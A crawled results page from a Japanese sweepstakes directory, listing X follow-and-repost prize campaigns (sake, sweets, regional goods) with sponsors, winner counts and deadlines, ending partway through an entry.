

--- FILE ---
content_type: text/html
request_url: https://www.lucky.jp/search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=60&endpage=40
body_size: 40125
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<HTML>

<HEAD>

<META http-equiv="Content-Type" content="text/html; charset=Shift_JIS">
<meta name="description" content="インターネット上で応募できる懸賞情報、モニター情報、公募情報等紹介しています。平日毎日更新中。">
<meta name="viewport" content="width=755">
<META http-equiv="Content-Style-Type" content="text/css">
<meta property="og:image" content="https://lucky.jp/image/point1.gif">
<script src="https.js"></script>
<link rel="stylesheet" type="text/css" href="./pagenavi.css">
<TITLE>ラッキーディップ ★ネット懸賞情報</TITLE>

<STYLE TYPE="text/css">

<!--





}

-->

<!--

a:link    {text-decoration:none; color:#1a0dab ;}

a:visited {text-decoration:none; color:#c47a68 ;}

a:active  {text-decoration:none; color:#ff0000 ;}

a:hover   {text-decoration:underline; color:#ff0080 ;}

<!--

body {

scrollbar-face-color: #ff6600;

scrollbar-arrow-color: #ffff00;

scrollbar-highlight-color: #ff9900;

scrollbar-shadow-color: #ff6600;

scrollbar-base-color: #ffffff;

scrollbar-3dlight-color: #ffffff;

scrollbar-darkshadow-color: #ffffff;

-->

</STYLE>




<script language="JavaScript">

<!--

  function shopen(loc) {

      var wnd="shopen";

      var width='800';

      var height='560';

      var myWindow = window.open(loc, wnd, 'resizable=yes,scrollbars=yes,status=0,width='+width+',height='+height);

      if (myWindow.focus!=null) {

          myWindow.focus();

      }

    }

//-->

</script>

<SCRIPT language="JavaScript">

<!----------

function firstDay(y, m) {

  if(y < 200) y = y + 1900;

  var yp, mp;

  yp = y + Math.ceil(y/4) - Math.ceil(y/100) + 1;

  if(y > 2000) yp = yp + 1;

  mp = 3 * m + 3;

  if(m >= 2) mp++;

  if(m >= 2) mp -= ((y % 4) || !(y % 100)) ? 3:2;

  if(m >= 4) mp--;  if(m >= 6) mp--;  if(m >= 9) mp--;  if(m >=11) mp--;

  if(m == 0) mp++;

  return ( yp + mp) % 7 ;

}

function holiday(m, d) {

  m++;

  if(m== 1 && (d== 1 || d==15)) return 1;

  if(m== 2 && d==11) return 1;

  if(m== 4 && d==29) return 1;

  if(m== 5 && (d>= 3 && d<= 5)) return 1;

  if(m== 7 && d==20) return 1;

  if(m== 9 && d==15) return 1;

  if(m==10 && d==10) return 1;

  if(m==11 && (d== 3 || d==23)) return 1;

  if(m==12 && d==23) return 1;

  return 0;

// 春分・秋分は除く

}

function calendar(y, m) {

  var i, ml, fst, date = new Date();

  if(y < 200) y = y + 1900;

  ml = 31;



if(m == 1) {

  ml = 28;

// 閏年判定

  if ( y % 400 == 0 ) {

     ml = 29;

     }

   else if ( y % 100 == 0 ) {

     ml = 28;

　 }

   else if ( y % 4 == 0 ) {

     ml = 29;

　 }

　 else { 

     ml = 28;

   }

}

// 閏年判定終了



  if(m==3 || m==5 || m==8 || m==10) ml = 30;

  mbr = m;

  ybr = y;

  if(m == 12) mbr = 0;

  if(m == 12) ybr = ybr + 1;

  document.write("<TABLE border=0 bgcolor=#ff962d width=336><font size=-1>" + ybr + "年<B><font color=RED>" + (mbr+1) +"月</FONT></B>締切検索");

  document.write("</font><TR><TH><FONT color=pink size=-1>日</FONT color=white></TH><TH><FONT size=-1 color=white>月</TH><TH><FONT size=-1 color=white>火</FONT></TH><TH><FONT size=-1 color=white>水</FONT></TH><TH><FONT size=-1 color=white>木</FONT></TH><TH><FONT size=-1 color=white>金</FONT></TH><TH><FONT color=skyblue size=-1>土</FONT></TH></TR>");

  document.write("<TR>");

  fst = firstDay(y,m);

if(fst == 0) fst = 7;

  fst = fst - 1;

if(m == 1) fst = fst + 1;

  for(i=0; i<fst; i++)   document.write("<TD></TD>");

  for(i=0; i<ml; i++) {

    if(!((fst + i) % 7)) document.write("</TR><TR>");

  gy=date.getYear();

  if(gy < 200) gy = gy + 1900;

    if(y==gy && m==date.getMonth() && i==date.getDate()-1) document.write("<TD bgcolor=yellow align=center height=20><CENTER><a href=search.cgi?sd=");

    else if(y==gy && m==date.getMonth() && i<date.getDate()-1) document.write("<TD bgcolor=white align=center height=20><CENTER><input type=hidden value=");

    else document.write("<TD bgcolor=#fffacd align=center height=20><CENTER><a href=search.cgi?sd=");

    document.write(ybr);

    dmbr=mbr+1;

    if(dmbr < 10) document.write("0");

    document.write(mbr+1);

    di=i+1;

    if(di < 10) document.write("0");

    document.write(i+1);

    document.write(" target=_self>");

    if(y==gy && m==date.getMonth() && i==date.getDate()-1) document.write("<font size=-1><b>"+ (i+1) +"</b>");

    else if(y==gy && m==date.getMonth() && i<date.getDate()-1) document.write("<font size=-1 color=#cccccc>"+ (i+1));

    else document.write("<font size=-1>"+ (i+1));

    document.write("</font></a></TD>");

  }

  document.write("</TR>");

  document.write("</TABLE>");

}



//---------->



</SCRIPT>

<SCRIPT language="JavaScript">

<!--

function A_Li(){

Sel=document.Link1.OP.selectedIndex;

Ms=document.Link1.OP.options[Sel].value;

location.href=Ms;

}

// -->

</SCRIPT>

<script language="JavaScript">



<!--



  function isopen(loc) {



      var wnd="isopen";



      var width='250';



      var height='560';



      var myWindow = window.open(loc, wnd, 'resizable=yes,scrollbars=yes,status=0,width='+width+',height='+height);



      if (myWindow.focus!=null) {



          myWindow.focus();



      }



    }



//-->



</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55034573-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
var microadCompass = microadCompass || {};
microadCompass.queue = microadCompass.queue || [];
</script>
<script type="text/javascript" charset="UTF-8" src="//j.microad.net/js/compass.js" onload="new microadCompass.AdInitializer().initialize();" async></script>

</HEAD>

<BODY leftmargin="0" rightmargin="0" topmargin="0" marginwidth="0" marginheight="0" text="#696969" link="#1a0dab" vlink="#c47a68" alink="#ff0000">
<center>
<table border="0" width="750" cellpadding="0" cellspacing="0">
  <TBODY>
    <TR>
      <TD background="whats-new-bg2.gif" height="5" width="750"></TD>
    </TR>
  </TBODY>
</table>
<TABLE cellpadding="0" cellspacing="0" width="750" background="tai004.gif">
  <TBODY>
    <TR>
      <TD align="center" bgcolor="#d93411" width="1"></TD>
      <TD align="right">
      <table cellspacing="0" width="100%" cellpadding="0" background="tai004.gif">
        <TBODY>
          <TR>
            <TD align="center"><a href="https://lucky.jp/"><img src="tai003.gif" width="432" height="115" border="0" alt="lucky dip!"></a></TD>
            <TD align="center" valign="middle" nowrap width="150">
            <TABLE cellpadding="5" bgcolor="#822b00" cellspacing="1">
              <TBODY>
                <TR>
                  <TD bgcolor="#ffffc1"><SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/"><FONT size="-1">Lucky Dip！トップ</FONT></A><BR>
                  <BR>
                  <SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/open-hagaki.html"><FONT size="-1">オープン 葉書</FONT></A><BR>
                  <SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/closed.htm"><FONT size="-1">クローズド懸賞</FONT></A></TD>
                </TR>
              </TBODY>
            </TABLE>
            </TD>
          </TR>

          <TR>
            <TD><A href="https://lucky.jp/search.cgi"><IMG src="tai007.gif" width="120" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=1&sd=&cg=&os=&sh=&oh=&sc=&nz=&key="><IMG src="tai008.gif" width="115" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=1&key="><IMG src="tai009.gif" width="115" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=&sd=&cg=&os=2&sh=&oh=&sc=&nz=&nz=&key="><IMG src="tai010.gif" width="115" height="30" border="0"></A><A href="search.cgi?key=monney"><IMG src="tai011.gif" width="115" height="30" border="0"></A></TD>
          </TR>
<TR background="whats-new-bg2.gif">
<TD background="whats-new-bg2.gif" colspan="3" height="5"></TD>
</TR>
        </TBODY>
      </TABLE>
      </TD>
<TD width=1 bgColor=#d93411></TD>
    </TR>
  </TBODY>
</TABLE>
<DIV align="center">
</div>
<br>
<table border="0" cellpadding="0" cellspacing="0" width="750">
<tr>
<td align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi php 上部 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="4370419557"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr></table>
<TABLE cellpadding="0" cellspacing="0" width="752" height="3">
  <TBODY>
    <TR>
<TD valign="top">
<div align="center">
<br><br><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="left" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=50&endpage=30"><< 前の10件</a> 
</td><td align="center">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=0&endpage=50">1</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=10&endpage=50">2</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=20&endpage=50">3</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=30&endpage=50">4</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=40&endpage=50">5</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=50&endpage=50">6</a> 
<B><BIG>7</BIG></B> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=70&endpage=50">8</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=80&endpage=50">9</a> 
</td><td align="right" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=70&endpage=50">次の10件 >></a> 
</td></tr><tr><td colspan="3" align="right"><BR><table border="0" background="tai004.gif" cellpadding="0" cellspacing="0" width="98%">
<tbody>
<tr>
<td>
<table border="0" cellpadding="2" cellspacing="5" width="100%">
<tbody>
<tr>
<td>
<img src="./image/point1.gif" width="12" height="12" border="0"> [検索キー：<b>sns</b>]　条件：全応募方法 | 全抽選方法　<B>当選数順</B>
で検索
</td>
<td align="right">
<b>83</b>件
</td></tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table border="0" background="tai004.gif" cellpadding="0" cellspacing="0" width="98%">
<tbody>
<tr><td align="left" bgcolor="#ffffff"><font color="RED">詳細表示</font> | <a href="search_cpct.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=sns&startpage=0">コンパクト表示</a></td><td align="right" colspan="2" bgcolor="#ffffff"><a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=1&key=sns&startpage=0">新着順</a> | <a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=2&key=sns&startpage=0">〆切順</a> | <a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=sns&startpage=0">人気順</a> <font color="RED">| 当選数順</font> </td></tr>
</tbody>
</table>
<br>

<table border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<td>
<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><TR><TD background="sen4.gif" colspan="3" height="4"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=39963 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font><font color=#ff0080>【20歳以上の方限定】</font><font color=#ff0080></font>越乃梅里 純米大吟醸 無濾過生原酒(3名様)</A></B><BR><BR><a href=rdu.php?uid=39963 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=39963 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">DHC酒造</font><BR><BR>
                  2026年プレゼントキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：10日間 | <FONT color="red">2026.01.31〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月23日 (09時15分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=39220 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font>＜ルル メリー＞ ショコラサブレとお花のティグレ(3名様)</A></B><BR><BR><a href=rdu.php?uid=39220 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=39220 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">日本橋三越本店</font><BR><BR>
                  スイーツコレクション 2026フォロー＆リポストキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：23日間 | <FONT color="red">2026.02.14〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月23日 (13時29分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=40046 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font>焼き菓子(3名様)</A></B><BR><BR><a href=rdu.php?uid=40046 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=40046 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">吉祥寺エクセルホテル東急</font><BR><BR>
                  冬のプレゼントキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：9日間 | <FONT color="red">2026.01.31〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月23日 (13時36分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=40315 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font>東通牛のビーフシチュー、角煮、東通村タオル(3名様)</A></B><BR><BR><a href=rdu.php?uid=40315 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=40315 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">エフエム青森</font><BR><BR>
                  フォロー＆リポストキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数： | <FONT color="red">2026.01.31〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月04日 (12時20分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=38286 target=_blank>
<img src=https://lucky.jp/twitter-logo.jpg> <font color=#B23AEE>【SNS応募】</font>The Premium 栗きんとん（3個入）(3名様) </A></B><BR><BR><a href=rdu.php?uid=38286 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=38286 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">新杵堂</font><BR><BR>
                  フォロー＆リポストキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：1週間 | <FONT color="red">2026.01.25〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月19日 (19時51分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR><td colspan="2"><table border="0" width="100%"><tr><td align="center">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <!-- 情報ページ336×280下 -->
 <ins class="adsbygoogle"
      style="display:inline-block;width:336px;height:280px"
      data-ad-client="ca-pub-1436973206163984"
      data-ad-slot="6126354352"
      data-ad-region="cgipage"></ins>
 <script>
 (adsbygoogle = window.adsbygoogle || []).push({});
 </script>
<br>
</td>
<td align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi336×280中下 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="6126354352"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
</td></tr></table>
</td></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=40335 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font>下北詰め合わせセット(3名様)</A></B><BR><BR><a href=rdu.php?uid=40335 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=40335 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">エフエム青森</font><BR><BR>
                  今月のプレゼント<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数： | <FONT color="red">2026.01.31〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月11日 (09時07分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=40080 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font>日南市の特産品(3名様)</A></B><BR><BR><a href=rdu.php?uid=40080 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=40080 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">宮崎県東京事務所</font><BR><BR>
                  フォロー＆リポストキャンペーン<br><br><font color=#ff0080>★Xで応募可能です。</font><br>(1)公式アカウントをフォロー<br>(2)キャンペーン投稿をリポスト<br><br>〇1月19日9時締切です・
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c"></font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：4日間 | <FONT color="red">2029.01.18〆切</font> | その他応募 | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2026年01月17日 (09時29分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=40343 target=_blank>
<img src=https://lucky.jp/x-logo.jpg> <font color=#B23AEE>【SNS応募】</font>７年産熊本県産森のくまさん2kg(3名様)</A></B><BR><BR><a href=rdu.php?uid=40343 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
